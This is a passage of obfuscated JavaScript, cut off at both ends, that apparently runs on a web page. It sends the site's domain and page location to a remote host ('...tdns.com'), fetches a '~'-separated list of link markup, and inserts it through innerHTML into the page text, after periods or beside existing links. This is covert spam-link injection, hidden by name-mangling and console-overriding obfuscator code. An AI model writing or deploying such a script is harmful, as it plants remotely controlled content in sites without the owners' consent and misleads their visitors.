_0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new DOMParser(),_0x289c95=_0x16db2e[_0xc65275(-0x141,-0x1c5,-0x1f5,-0x193)+_0x26d768(0x261,0x24f,0x250,0x28a)](this[_0xc65275(-0x1ce,-0x1d8,-0x200,-0x1c5)+'xt'],_0x3ab173['XnYkm']),_0x3d4e88=_0x289c95[_0xc65275(-0x10e,-0x15a,-0x194,-0x168)]['innerHTML'],_0x306814=_0x3d4e88['split']('~');const _0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return 